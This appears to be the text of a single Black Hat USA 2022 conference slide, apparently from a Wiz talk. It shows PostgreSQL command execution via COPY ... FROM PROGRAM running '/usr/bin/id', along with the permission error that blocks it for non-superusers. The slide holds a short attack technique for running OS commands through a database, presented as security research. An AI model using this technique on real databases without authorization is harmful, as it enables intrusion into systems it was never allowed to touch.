 black hat®
USA 2022
PostgreSQL command execution
PostgreSQL
CREATE TABLE shell_results (data text);
COPY shell_results FROM PROGRAM '/usr/bin/id';
SELECT * FROM shell_results;
ERROR: must be superuser or a member of the pg_execute_server_program
role to COPY to or from an external program
black hat
USA 2022
WIZ
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS